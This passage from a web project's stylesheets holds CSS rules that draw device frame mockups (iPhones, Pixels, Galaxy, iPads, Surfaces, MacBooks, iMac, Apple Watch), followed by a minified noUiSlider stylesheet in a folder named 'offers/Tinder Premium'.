  right: -2px;
  top: 160px;
  width: 3px;
}

.device-iphone-8.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 7px #f7e8dd;
}

.device-iphone-8.device-gold .device-header {
  border-color: #e4b08a;
}

.device-iphone-8.device-gold .device-btns,
.device-iphone-8.device-gold .device-btns::after,
.device-iphone-8.device-gold .device-btns::before {
  background: #e4b08a;
}

.device-iphone-8.device-gold .device-power {
  background: #e4b08a;
}

.device-iphone-8.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #74747a, inset 0 0 0 7px #9b9ba0;
}

.device-iphone-8.device-spacegray .device-stripe::after,
.device-iphone-8.device-spacegray .device-stripe::before {
  border-color: rgba(204, 204, 204, .35);
}

.device-iphone-8.device-spacegray .device-btns,
.device-iphone-8.device-spacegray .device-btns::after,
.device-iphone-8.device-spacegray .device-btns::before {
  background: #74747a;
}

.device-google-pixel-2-xl {
  height: 832px;
  width: 404px;
}

.device-google-pixel-2-xl .device-frame {
  background: #121212;
  border-radius: 36px;
  box-shadow: inset 0 0 0 2px #cfcfcf, inset 0 0 0 7px #9c9c9c;
  height: 832px;
  padding: 56px 22px;
  width: 404px;
}

.device-google-pixel-2-xl .device-content {
  border-radius: 27px;
  height: 720px;
  width: 360px;
}

.device-google-pixel-2-xl .device-header {
  height: 832px;
  left: 50%;
  margin-left: -150px;
  position: absolute;
  top: 0;
  width: 300px;
}

.device-google-pixel-2-xl .device-header::after,
.device-google-pixel-2-xl .device-header::before {
  background: #333;
  border-radius: 3px;
  content: "";
  height: 6px;
  left: 50%;
  margin-left: -73px;
  margin-top: -3px;
  position: absolute;
  width: 146px;
}

.device-google-pixel-2-xl .device-header::after {
  top: 24px;
}

.device-google-pixel-2-xl .device-header::before {
  bottom: 28px;
}

.device-google-pixel-2-xl .device-sensors {
  background: #333;
  border-radius: 7px;
  height: 14px;
  left: 54px;
  margin-top: -7px;
  position: absolute;
  top: 36px;
  width: 14px;
}

.device-google-pixel-2-xl .device-btns {
  background: #cfcfcf;
  height: 102px;
  position: absolute;
  right: -3px;
  top: 306px;
  width: 3px;
}

.device-google-pixel-2-xl .device-power {
  background: #cfcfcf;
  height: 58px;
  position: absolute;
  right: -3px;
  top: 194px;
  width: 3px;
}

.device-google-pixel {
  height: 744px;
  width: 360px;
}

.device-google-pixel .device-frame {
  background: #f7f7f8;
  border-radius: 54px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4, inset 0 0 0 10px white;
  height: 744px;
  padding: 82px 18px 86px 18px;
  width: 360px;
}

.device-google-pixel .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 576px;
  width: 324px;
}

.device-google-pixel .device-stripe {
  border-top: 6px solid rgba(51, 51, 51, .15);
  bottom: 0;
  left: 254px;
  position: absolute;
  top: 0;
  width: 8px;
}

.device-google-pixel .device-stripe::after,
.device-google-pixel .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 0 6px;
  content: "";
  height: 10px;
  left: -254px;
  position: absolute;
  width: 360px;
  z-index: 9;
}

.device-google-pixel .device-stripe::after {
  top: 60px;
}

.device-google-pixel .device-stripe::before {
  bottom: 46px;
}

.device-google-pixel .device-sensors {
  background: #ddd;
  border-radius: 2.5px;
  height: 5px;
  left: 50%;
  margin-left: -39px;
  margin-top: -2.5px;
  position: absolute;
  top: 41px;
  width: 78px;
}

.device-google-pixel .device-sensors::after,
.device-google-pixel .device-sensors::before {
  background: #333;
  border-radius: 6px;
  content: "";
  position: absolute;
}

.device-google-pixel .device-sensors::after {
  height: 12px;
  left: 50%;
  margin-left: -14px;
  top: 21.5px;
  width: 28px;
}

.device-google-pixel .device-sensors::before {
  height: 10px;
  left: -81px;
  margin-top: -5px;
  top: 50%;
  width: 10px;
}

.device-google-pixel .device-btns {
  background: #c8cacb;
  height: 102px;
  position: absolute;
  right: -2px;
  top: 298px;
  width: 3px;
}

.device-google-pixel .device-power {
  background: #c8cacb;
  height: 50px;
  position: absolute;
  right: -2px;
  top: 184px;
  width: 3px;
}

.device-google-pixel.device-black .device-frame {
  background: #211d1c;
  box-shadow: inset 0 0 0 2px #363635, inset 0 0 0 6px #6a6967, inset 0 0 0 10px #3d3533;
}

.device-google-pixel.device-black .device-stripe,
.device-google-pixel.device-black .device-stripe::after,
.device-google-pixel.device-black .device-stripe::before {
  border-color: rgba(13, 13, 13, .35);
}

.device-google-pixel.device-black .device-sensors {
  background: #444;
}

.device-google-pixel.device-black .device-sensors::after {
  background: #0d0d0d;
}

.device-google-pixel.device-black .device-btns,
.device-google-pixel.device-black .device-btns::after,
.device-google-pixel.device-black .device-btns::before {
  background: #363635;
}

.device-google-pixel.device-black .device-power {
  background: #363635;
}

.device-google-pixel.device-blue .device-frame {
  box-shadow: inset 0 0 0 2px #2a5aff, inset 0 0 0 6px #7695ff, inset 0 0 0 10px white;
}

.device-google-pixel.device-blue .device-btns,
.device-google-pixel.device-blue .device-btns::after,
.device-google-pixel.device-blue .device-btns::before {
  background: #2a5aff;
}

.device-google-pixel.device-blue .device-power {
  background: #2a5aff;
}

.device-galaxy-s8 {
  height: 828px;
  width: 380px;
}

.device-galaxy-s8 .device-frame {
  background: #222;
  border: solid #cfcfcf;
  border-radius: 55px;
  border-width: 5px 0;
  box-shadow: inset 0 0 0 2px #9c9c9c;
  height: 828px;
  padding: 48px 10px 40px 10px;
  width: 380px;
}

.device-galaxy-s8 .device-content {
  border: 2px solid #222;
  border-radius: 34px;
  height: 740px;
  width: 360px;
}

.device-galaxy-s8 .device-stripe::after,
.device-galaxy-s8 .device-stripe::before {
  border: solid rgba(51, 51, 51, .15);
  border-width: 5px 0;
  content: "";
  height: 828px;
  position: absolute;
  top: 0;
  width: 6px;
  z-index: 9;
}

.device-galaxy-s8 .device-stripe::after {
  left: 48px;
}

.device-galaxy-s8 .device-stripe::before {
  right: 48px;
}

.device-galaxy-s8 .device-sensors {
  background: #666;
  border-radius: 3px;
  height: 6px;
  left: 50%;
  margin-left: -24px;
  margin-top: -3px;
  position: absolute;
  top: 32px;
  width: 48px;
}

.device-galaxy-s8 .device-sensors::after,
.device-galaxy-s8 .device-sensors::before {
  background: #666;
  border-radius: 50%;
  content: "";
  position: absolute;
  top: 50%;
}

.device-galaxy-s8 .device-sensors::after {
  box-shadow: -192px 0 #333, -174px 0 #333, -240px 0 #333;
  height: 8px;
  margin-top: -4px;
  right: -90px;
  width: 8px;
}

.device-galaxy-s8 .device-sensors::before {
  box-shadow: 186px 0 #666;
  height: 12px;
  left: -90px;
  margin-top: -6px;
  width: 12px;
}

.device-galaxy-s8 .device-btns {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  height: 116px;
  left: -3px;
  position: absolute;
  top: 144px;
  width: 3px;
}

.device-galaxy-s8 .device-btns::after {
  background: #9c9c9c;
  border-radius: 3px 0 0 3px;
  content: "";
  height: 54px;
  left: 0;
  position: absolute;
  top: 164px;
  width: 3px;
}

.device-galaxy-s8 .device-power {
  background: #9c9c9c;
  border-radius: 0 3px 3px 0;
  height: 54px;
  position: absolute;
  right: -3px;
  top: 260px;
  width: 3px;
}

.device-galaxy-s8.device-blue .device-frame {
  border-color: #a3c5e8;
  box-shadow: inset 0 0 0 2px #5192d4;
}

.device-galaxy-s8.device-blue .device-stripe::after,
.device-galaxy-s8.device-blue .device-stripe::before {
  border-color: rgba(255, 255, 255, .35);
}

.device-galaxy-s8.device-blue .device-btns,
.device-galaxy-s8.device-blue .device-btns::after {
  background: #5192d4;
}

.device-galaxy-s8.device-blue .device-power {
  background: #5192d4;
}

.device-ipad-pro {
  height: 804px;
  width: 560px;
}

.device-ipad-pro .device-frame {
  background: #fff;
  border-radius: 38px;
  box-shadow: inset 0 0 0 2px #c8cacb, inset 0 0 0 6px #e2e3e4;
  height: 804px;
  padding: 62px 25px;
  width: 560px;
}

.device-ipad-pro .device-content {
  border: 2px solid #222;
  border-radius: 2px;
  height: 680px;
  width: 510px;
}

.device-ipad-pro .device-header {
  border: 2px solid #c8cacb;
  border-radius: 50%;
  bottom: 17px;
  height: 34px;
  left: 50%;
  margin-left: -17px;
  position: absolute;
  width: 34px;
}

.device-ipad-pro .device-sensors {
  background: #666;
  border-radius: 50%;
  height: 10px;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  position: absolute;
  top: 34px;
  width: 10px;
}

.device-ipad-pro.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #e4b08a, inset 0 0 0 6px #f7e8dd;
}

.device-ipad-pro.device-gold .device-header {
  border-color: #e4b08a;
}

.device-ipad-pro.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a, inset 0 0 0 6px #facfc9;
}

.device-ipad-pro.device-rosegold .device-header {
  border-color: #f6a69a;
}

.device-ipad-pro.device-spacegray .device-frame {
  background: #222;
  box-shadow: inset 0 0 0 2px #818187, inset 0 0 0 6px #9b9ba0;
}

.device-ipad-pro.device-spacegray .device-header {
  border-color: #818187;
}

.device-surface-pro {
  height: 394px;
  width: 561px;
}

.device-surface-pro .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 394px;
  margin: 0 auto;
  padding: 26px 24px;
  width: 561px;
}

.device-surface-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 342px;
  width: 513px;
}

.device-surface-pro .device-btns::after,
.device-surface-pro .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-pro .device-btns::after {
  left: 48px;
  width: 26px;
}

.device-surface-pro .device-btns::before {
  left: 94px;
  width: 48px;
}

.device-surface-pro .device-sensors {
  background: #333;
  border-radius: 50%;
  height: 6px;
  left: 50%;
  margin-left: -3px;
  margin-top: -3px;
  position: absolute;
  top: 14px;
  width: 6px;
}

.device-surface-book {
  height: 424px;
  width: 728px;
}

.device-surface-book .device-frame {
  background: #0d0d0d;
  border-radius: 12px;
  box-shadow: inset 0 0 0 2px #c8c8c8;
  height: 408px;
  margin: 0 auto;
  padding: 24px 22px;
  position: relative;
  width: 584px;
}

.device-surface-book .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 540px;
}

.device-surface-book .device-btns::after,
.device-surface-book .device-btns::before {
  background: #c8c8c8;
  content: "";
  height: 2px;
  position: absolute;
  top: -2px;
}

.device-surface-book .device-btns::after {
  left: 122px;
  width: 20px;
}

.device-surface-book .device-btns::before {
  left: 168px;
  width: 44px;
}

.device-surface-book .device-power {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border: solid #c8c8c8;
  border-radius: 2px;
  border-width: 0 2px;
  height: 12px;
  margin-top: 4px;
  position: relative;
  width: 728px;
}

.device-surface-book .device-power::after,
.device-surface-book .device-power::before {
  content: "";
  position: absolute;
}

.device-surface-book .device-power::after {
  background: radial-gradient(circle at center, #eee 0, #eee 95%, #a2a1a1 100%);
  border-radius: 0 0 6px 6px;
  height: 8px;
  left: 50%;
  margin-left: -125px;
  top: 0;
  width: 250px;
  z-index: 1;
}

.device-surface-book .device-power::before {
  background: linear-gradient(to bottom, #eee, #c8c8c8);
  border-radius: 2px 2px 0 0;
  bottom: 12px;
  height: 8px;
  left: 50%;
  margin-left: -292px;
  width: 584px;
}

.device-macbook-pro {
  height: 444px;
  width: 740px;
}

.device-macbook-pro .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook-pro .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook-pro .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook Pro";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook-pro .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 2px 4px 0 4px;
  height: 14px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook-pro .device-power::after,
.device-macbook-pro .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook-pro .device-power::after {
  background: #d5d6d8;
  border-radius: 0 0 10px 10px;
  box-shadow: inset 0 0 4px 2px #babdbf;
  height: 10px;
  left: 50%;
  margin-left: -60px;
  top: -2px;
  width: 120px;
}

.device-macbook-pro .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 12px 12px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 12px;
  left: -4px;
  margin: 0 auto;
  top: 10px;
  width: 740px;
}

.device-macbook-pro.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook-pro.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook-pro.device-spacegray .device-power::after {
  background: #83878a;
  box-shadow: inset 0 0 4px 2px #6a6d70;
}

.device-macbook-pro.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-macbook {
  height: 432px;
  width: 740px;
}

.device-macbook .device-frame {
  background: #0d0d0d;
  border-radius: 20px;
  box-shadow: inset 0 0 0 2px #c8cacb;
  height: 428px;
  margin: 0 auto;
  padding: 29px 19px 39px 19px;
  position: relative;
  width: 614px;
}

.device-macbook .device-frame::after {
  background: #272626;
  border-radius: 0 0 20px 20px;
  bottom: 2px;
  content: "";
  height: 26px;
  left: 2px;
  position: absolute;
  width: 610px;
}

.device-macbook .device-frame::before {
  bottom: 10px;
  color: #c8cacb;
  content: "MacBook";
  font-size: 12px;
  height: 16px;
  left: 50%;
  line-height: 16px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 1;
}

.device-macbook .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 360px;
  width: 576px;
}

.device-macbook .device-power {
  background: #e2e3e4;
  border: solid #d5d6d8;
  border-radius: 2px 2px 0 0;
  border-width: 0 4px;
  height: 4px;
  margin-top: -10px;
  position: relative;
  width: 740px;
  z-index: 9;
}

.device-macbook .device-power::after,
.device-macbook .device-power::before {
  content: "";
  position: absolute;
}

.device-macbook .device-power::after {
  background: radial-gradient(circle at center, #e2e3e4 0, #e2e3e4 85%, #a0a3a7 100%);
  border: solid #adb0b3;
  border-width: 0 2px;
  height: 4px;
  left: 50%;
  margin-left: -60px;
  width: 120px;
}

.device-macbook .device-power::before {
  background: #a0a3a7;
  border-radius: 0 0 180px 180px/ 0 0 10px 10px;
  box-shadow: inset 0 -2px 6px 0 #474a4d;
  height: 10px;
  left: -4px;
  margin: 0 auto;
  top: 4px;
  width: 740px;
}

.device-macbook.device-gold .device-frame {
  box-shadow: inset 0 0 0 2px #edccb4;
}

.device-macbook.device-gold .device-power {
  background: #f7e8dd;
  border-color: #edccb4;
}

.device-macbook.device-gold .device-power::after {
  background: radial-gradient(circle at center, #f7e8dd 0, #f7e8dd 85%, #dfa276 100%);
  border-color: #e4b08a;
}

.device-macbook.device-gold .device-power::before {
  background: #edccb4;
  box-shadow: inset 0 -2px 6px 0 #83491f;
}

.device-macbook.device-rosegold .device-frame {
  box-shadow: inset 0 0 0 2px #f6a69a;
}

.device-macbook.device-rosegold .device-power {
  background: #facfc9;
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::after {
  background: radial-gradient(circle at center, #facfc9 0, #facfc9 85%, #ef6754 100%);
  border-color: #f6a69a;
}

.device-macbook.device-rosegold .device-power::before {
  background: #f6a69a;
  box-shadow: inset 0 -2px 6px 0 #851b0c;
}

.device-macbook.device-spacegray .device-frame {
  box-shadow: inset 0 0 0 2px #767a7d;
}

.device-macbook.device-spacegray .device-power {
  background: #909496;
  border-color: #767a7d;
}

.device-macbook.device-spacegray .device-power::after {
  background: radial-gradient(circle at center, #909496 0, #909496 85%, #515456 100%);
  border-color: #5d6163;
}

.device-macbook.device-spacegray .device-power::before {
  background: #515456;
  box-shadow: inset 0 -2px 6px 0 black;
}

.device-surface-studio {
  height: 506px;
  width: 640px;
}

.device-surface-studio .device-frame {
  background: #0d0d0d;
  border-radius: 10px;
  box-shadow: inset 0 0 0 2px black;
  height: 440px;
  padding: 20px;
  width: 640px;
}

.device-surface-studio .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 400px;
  width: 600px;
}

.device-surface-studio .device-stripe {
  background: #444;
  border-radius: 0 0 2px 2px;
  bottom: 0;
  height: 4px;
  left: 50%;
  margin-left: -117px;
  position: absolute;
  width: 234px;
}

.device-surface-studio .device-stripe::after,
.device-surface-studio .device-stripe::before {
  content: "";
  left: 50%;
  position: absolute;
  top: -75px;
}

.device-surface-studio .device-stripe::after {
  border: 6px solid #d5d6d8;
  border-radius: 0 0 18px 18px;
  border-top: 0;
  box-shadow: inset 0 0 0 4px #c8cacb;
  height: 60px;
  margin-left: -140px;
  width: 280px;
  z-index: -1;
}

.device-surface-studio .device-stripe::before {
  border: 15px solid #e2e3e4;
  border-radius: 0 0 4px 4px;
  border-top: 0;
  height: 70px;
  margin-left: -150px;
  width: 300px;
  z-index: -2;
}

.device-surface-studio .device-power {
  background: #eff0f0;
  border: solid #e2e3e4;
  border-radius: 0 0 2px 2px;
  border-width: 0 4px 2px 4px;
  height: 32px;
  margin: 30px auto 0 auto;
  position: relative;
  width: 250px;
}

.device-surface-studio .device-power::after {
  background: #adb0b3;
  content: "";
  height: 2px;
  left: -4px;
  position: absolute;
  top: 4px;
  width: 250px;
}

.device-imac-pro {
  height: 484px;
  width: 624px;
}

.device-imac-pro .device-frame {
  background: #0d0d0d;
  border-radius: 18px;
  box-shadow: inset 0 0 0 2px #080808;
  height: 428px;
  padding: 24px 24px 80px 24px;
  position: relative;
  width: 624px;
}

.device-imac-pro .device-frame::after {
  background: #2f2e33;
  border-radius: 0 0 18px 18px;
  bottom: 2px;
  content: "";
  height: 54px;
  left: 2px;
  position: absolute;
  width: 620px;
}

.device-imac-pro .device-frame::before {
  bottom: 15px;
  color: #0d0d0d;
  content: "";
  font-size: 24px;
  height: 24px;
  left: 50%;
  line-height: 24px;
  margin-left: -100px;
  position: absolute;
  text-align: center;
  width: 200px;
  z-index: 9;
}

.device-imac-pro .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 324px;
  width: 576px;
}

.device-imac-pro .device-power::after,
.device-imac-pro .device-power::before {
  content: "";
}

.device-imac-pro .device-power::after {
  background: #222225;
  border-radius: 2px;
  height: 6px;
  margin: 0 auto;
  position: relative;
  width: 180px;
}

.device-imac-pro .device-power::before {
  border: solid transparent;
  border-bottom-color: #333;
  border-width: 0 8px 50px 8px;
  height: 50px;
  margin: 0 auto;
  position: relative;
  width: 130px;
}

.device-apple-watch {
  height: 234px;
  width: 200px;
}

.device-apple-watch .device-frame {
  background: #0d0d0d;
  border-radius: 40px;
  box-shadow: inset 0 0 2px 2px #adb0b3, inset 0 0 0 6px #e2e3e4, inset 0 0 0 8px #e2e3e4;
  height: 234px;
  padding: 32px;
  position: relative;
  width: 200px;
}

.device-apple-watch .device-frame::after {
  border-radius: 30px;
  box-shadow: inset 0 0 25px 0 rgba(255, 255, 255, .75);
  content: "";
  height: 216px;
  left: 9px;
  position: absolute;
  top: 9px;
  width: 182px;
}

.device-apple-watch .device-content {
  border: 2px solid #121212;
  border-radius: 2px;
  height: 170px;
  width: 136px;
}

.device-apple-watch .device-btns {
  background: #e2e3e4;
  border-left: 2px solid #adb0b3;
  border-radius: 8px 4px 4px 8px / 20px 4px 4px 20px;
  box-shadow: inset 0 0 2px 2px #adb0b3;
  height: 44px;
  position: absolute;
  right: -10px;
  top: 52px;
  width: 16px;
  z-index: 9;
}

.device-apple-watch .device-btns::after {
  background: #e2e3e4;
  border-radius: 4px 2px 2px 4px / 10px 2px 2px 10px;
  box-shadow: inset 0 0 1px 2px #adb0b3;
  content: "";
  height: 66px;
  position: absolute;
  right: 6px;
  top: 68px;
  width: 8px;
}

.device-apple-watch .device-btns::before {
  background: #adb0b3;
  box-shadow: 0 -16px #adb0b3, 0 -12px #adb0b3, 0 -8px #adb0b3, 0 -4px #adb0b3, 0 4px #adb0b3, 0 8px #adb0b3, 0 12px #adb0b3, 0 16px #adb0b3;
  content: "";
  height: 2px;
  margin-top: -1px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 6px;
}
</file>
<file: offers/Tinder Premium/nouislider.min.css>
/*! nouislider - 14.1.1 - 12/15/2019 */
.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-connect{height:100%;width:100%}.noUi-origin{height:10%;width:10%}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;top:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}
</file>
